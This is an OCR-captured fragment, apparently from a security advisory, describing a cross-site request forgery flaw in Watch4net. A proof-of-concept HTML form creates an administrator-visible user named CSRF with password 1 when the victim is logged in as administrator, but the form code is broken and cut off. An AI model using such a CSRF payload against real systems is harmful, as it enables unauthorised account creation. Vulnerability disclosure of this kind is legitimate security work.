
trick the users of a web application into executing
actions (requests) of the attacker's choosing.
The following proof of concept will create a new
user named CSRF with password set to 1 in
Watch4net - provided that the victim is logged in
with an administrator account.
<
html
>
<
body
>
<
form
action
=
"http://
<
input
type
=
"
<
input
type
=
"